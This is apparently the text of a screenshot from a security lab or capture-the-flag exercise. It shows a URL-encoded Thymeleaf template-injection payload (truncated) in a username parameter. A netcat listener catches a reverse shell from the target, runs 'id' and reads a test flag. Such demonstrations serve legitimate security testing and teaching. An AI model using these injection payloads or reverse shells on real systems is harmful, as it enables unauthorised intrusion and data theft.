 localhost:8080/thymeleaf?username=<a%20th%3atext%3d"%24%7b%27%27%2egetClass%28...
Incognito
HOME MAIN DASHBOARD CONFIG
sktest@useworld: ~
sktest@useworld:~ $ nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 192.168.102.74 64806
id
uid=1000(sktester) gid=1000(sktester) groups=1000(sktester),4(adm),20(dialout),24(cdrom),25(floppy),27(sud
o),29(audio),30(dip),44(video),46(plugdev),116(netdev),1001(docker)
cat flag.txt
flag{SKshieldus_Test}